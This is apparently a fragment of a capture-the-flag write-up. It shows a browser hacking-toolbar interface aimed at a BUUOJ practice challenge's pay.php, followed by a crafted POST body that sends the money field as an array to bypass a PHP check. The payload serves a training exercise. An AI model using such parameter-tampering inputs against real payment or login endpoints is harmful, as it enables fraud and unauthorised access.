 Load URL
http://785687ff-e20b-4fd5-8f7f-b6b123318c4e.node3.buuoj.cn/pay.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
password=404]&money[]=100000000